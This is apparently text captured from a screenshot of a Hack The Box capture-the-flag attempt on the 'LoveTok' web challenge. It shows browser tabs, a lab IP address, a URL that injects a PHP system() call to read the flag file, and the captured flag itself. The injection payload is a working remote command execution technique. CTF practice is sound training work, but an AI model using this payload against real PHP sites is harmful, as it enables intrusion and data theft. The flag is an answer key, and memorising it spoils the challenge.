 1 2 3 4 2 10.10.14.13 17:56
XOR - CyberChef Hack The Box: Hacking Tra Hack The Box :: Hack The LoveTok PHP: addslashes - Manual LoveTok LoveTok
143.110.169.131:31273/?format=${system($_GET[something])}&something=cat+/flagisrgx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTB{wh3n_l0v3_g3ts_eval3d_sh3lls_st4rt_p0pp1ng}
LoveTok
CAFE 45
FRUIT
STAFF
You'll find love:
Nah, that doesn't work for me. Try again!